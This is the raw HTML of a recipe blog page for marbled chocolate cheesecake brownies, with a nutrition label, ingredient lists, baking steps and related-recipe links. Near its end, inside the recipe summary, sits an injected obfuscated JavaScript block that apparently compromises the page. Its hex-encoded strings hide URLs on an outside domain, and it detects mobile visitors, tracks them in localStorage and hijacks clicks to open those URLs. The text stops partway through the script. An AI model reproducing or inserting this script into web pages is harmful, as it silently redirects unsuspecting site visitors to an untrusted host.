class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">132</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">92</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">143</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.03</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">41</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, cheesecake, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, cookie, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Marbled Chocolate Cheesecake Brownies[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from [url href=&#8221;http://peachesandfootball.wordpress.com/2012/08/14/cheesecake-brownies/&#8221; target=&#8221;_blank&#8221; title=&#8221;cheesecake brownies&#8221;]Ali&#8217;s Kitchen[/url] from peachesandfootball.wordpress.com via [url href=&#8221;http://www.tasteofhome.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;taste of home&#8221;]Taste of Home[/url]) Originally published as [url href=&#8221;http://www.tasteofhome.com/recipes/marbled-chocolate-cheesecake-bars&#8221; target=&#8221;_blank&#8221; title=&#8221;marbled chocolate cheesecake bars&#8221;]Marbled Chocolate Cheesecake Bars[/url] in Country Extra January 1999, p49</span></div><div
class=ERHead>Prep time: 15 mins</div><div
class=ERHead>Cook time: 40 mins</div><div
class=ERHead>Total time: 55 mins</div><div
class=ERHead>Serves: <span
class=yield>32</span></div><div
class="ERSummary summary">Delicious cake-type brownie with a swirled cheesecake topping and chocolate chips.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>1/2 cup (1 stick) unsalted butter</li>
<li
class=ingredient>2 ounces Baker’s unsweetened chocolate</li>
<li
class=ingredient>2 cups Gold Medal UNBLEACHED all-purpose flour (bleached flour toughens baked goods)</li>
<li
class=ingredient>1-1/2 cups packed brown sugar</li>
<li
class=ingredient>1 teaspoon baking soda</li>
<li
class=ingredient>1/2 teaspoon salt</li>
<li
class=ingredient>2 eggs</li>
<li
class=ingredient>1/2 cup sour cream</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.</li>
<li
class=instruction>Cool.</li>
<li
class=instruction>In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.</li>
<li
class=instruction>Add eggs and sour cream; beat with a wooden spoon just until combined.</li>
<li
class=instruction>Stir in chocolate mixture until smooth.</li>
<li
class=instruction>In another bowl, beat the cream cheese, sugar, egg and vanilla; set aside.</li>
<li
class=instruction>Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.</li>
<li
class=instruction>Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.</li>
<li
class=instruction>Sprinkle with chocolate chips.</li>
<li
class=instruction>Bake at 375° for 30-40 minutes or until a toothpick inserted near the center comes out clean.</li>
<li
class=instruction>Cool on a wire rack.</li>
<li
class=instruction>Cut into bars.</li></ol></div></div><div
class=ERNutrition></div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>I tented this brownie with foil for about 15 minutes of baking time to prevent the cream cheese from browning too much.</div></div><div
class=endeasyrecipe>3.3.3070</div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Cream Cheese Topping[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from [url href=&#8221;http://peachesandfootball.wordpress.com/2012/08/14/cheesecake-brownies/&#8221; target=&#8221;_blank&#8221; title=&#8221;cheesecake brownies&#8221;]Ali&#8217;s Kitchen[/url] at PeachesandFoodball.wordpress.com via [url href=&#8221;http://www.tasteofhome.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;taste of home&#8221;]Taste of Home[/url]. Originally published as [url href=&#8221;http://www.tasteofhome.com/recipes/marbled-chocolate-cheesecake-bars&#8221; target=&#8221;_blank&#8221; title=&#8221;marbled chocolate cheesecake bars&#8221;]Marbled Chocolate Cheesecake Bars[/url] in Country Extra, January 1999, pg. 49</span></div><div
class=ERHead>Prep time: 5 mins</div><div
class=ERHead>Cook time: 40 mins</div><div
class=ERHead>Total time: 45 mins</div><div
class=ERHead>Serves: <span
class=yield>32</span></div><div
class="ERSummary summary">Delicious cake-type brownie with a swirled cheesecake topping and chocolate chips.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>1 package (8 ounces) cream cheese, softened</li>
<li
class=ingredient>1/3 cup sugar</li>
<li
class=ingredient>1 egg, beaten</li>
<li
class=ingredient>1 tablespoon vanilla extract</li>
<li
class=ingredient>1 cup (6 ounces) semisweet chocolate chips</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Mix cream cheese, sugar, egg and vanilla with an electric mixer until well blended.</li>
<li
class=instruction>Spread over top of brownie layer.</li>
<li
class=instruction>Swirl cream cheese layer into brownie layer with a knife.</li>
<li
class=instruction>Top with chocolate chips.</li>
<li
class=instruction>Bake as directed above.</li></ol></div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415-683x1024.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57022 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0415.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Try Marbled Chocolate Cheesecake Brownies&nbsp;for your next picnic, potluck, or family gathering.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0391.jpg><img
loading=lazy decoding=async width=750 height=998 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0391.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57020 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0391.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0391-451x600.jpg 451w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0391-150x200.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0391-600x798.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Every bite of Marbled Chocolate Cheesecake Brownies is so delectable you won&#8217;t be able to stop!</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><a
title="mississippi mud brownies" href=http://cantstayoutofthekitchen.com/2013/04/07/mississippi-mud-brownies/ target=_blank rel="noopener noreferrer"><strong>Mississippi Mud Brownies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage.jpg><img
loading=lazy decoding=async width=310 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-310x1024.jpg alt="Mississippi Mud Brownies | Can't Stay Out of the Kitchen | these #brownies are divine! #chocolate #almonds &amp; #marshmallows make this #dessert absolutely marvelous." class=wp-image-69142 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-310x1024.jpg 310w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-182x600.jpg 182w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-150x495.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-600x1982.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-465x1536.jpg 465w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage-620x2048.jpg 620w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 310px) 100vw, 310px"></a></figure><p><a
title="mississippi mud bars" href=http://cantstayoutofthekitchen.com/2012/06/27/mississippi-mud-bars/ target=_blank rel="noopener noreferrer"><strong>Mississippi Mud Bars</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage.jpg><img
loading=lazy decoding=async width=368 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-368x1024.jpg alt="Mississippi Mud Bars | Can't Stay Out of the Kitchen | these #PaulaDeen #brownies are so addictive you won't be able to stop eating them. #dessert #chocolate #marshmallows" class=wp-image-66910 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-368x1024.jpg 368w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-216x600.jpg 216w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-150x418.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-600x1670.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-552x1536.jpg 552w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage-736x2048.jpg 736w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mississippi-Mud-Bars-Collage.jpg 750w" sizes="auto, (max-width: 368px) 100vw, 368px"></a></figure><p><a
title="cream cheese brownies" href=http://cantstayoutofthekitchen.com/2012/07/23/cream-cheese-brownies/ target=_blank rel="noopener noreferrer"><b>Cream Cheese Brownies</b></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage.jpg><img
loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-359x1024.jpg alt="Cream Cheese Brownies | Can't Stay Out of the Kitchen | This is our favorite #brownie #recipe ever! The #CreamCheese layer includes #coconut &amp; the brownie layer includes #ChocolateChips &amp; #pecans. Swirled together these are absolutely decadent! Terrific for #tailgating parties or summer #holiday fun like #FourthOfJuly or #LaborDay. #dessert #HolidayDessert #ChocolateDessert #CreamCheeseDesserr #cookie #CreamCheeseBrownies" class=wp-image-104986 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-718x2048.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-701x2000.jpg 701w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-138451 class=wprm-recipe-container data-recipe-id=138451 data-servings=32><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg class="attachment-250x250 size-250x250" alt="Marbled Chocolate Cheesecake Brownies | Can&#039;t Stay Out of the Kitchen" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Marbled Chocolate Cheesecake Brownies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Marbled Chocolate Cheesecake Brownies are awesome. These delicious cake-type brownies are swirled with a cheesecake topping and then sprinkled with chocolate chips. The ultimate snack for tailgating parties and other fun get-togethers, these brownies will have you swooning from the first bite.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 